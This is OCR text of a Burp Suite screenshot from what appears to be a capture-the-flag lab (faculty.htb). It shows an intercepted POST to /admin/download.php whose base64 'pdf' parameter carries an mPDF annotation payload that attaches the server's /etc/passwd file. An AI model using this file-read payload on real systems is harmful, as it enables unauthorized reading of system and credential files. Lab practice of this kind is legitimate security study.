 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://faculty.htb:80 [10.10.11.169]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 2612
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=courses
13 Cookie: PHPSESSID=72s283em03pg7akshg8mdlkvum
14
15 pdf=PGFubm90YXRpb24gZmlsZT0iL2V0Yy9wYXNzd2QiIGNvbnRlbnQ9Ii9ldGMvcGFzc3dkIiAgaWNvbj0iR3JhcGgiIHRpdGxlPSJBdHRhY2hlZCBGaWxlOiAvZXRjL3Bhc3N3ZCIgcG9zLXg9IjE5NSIgLz4=
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12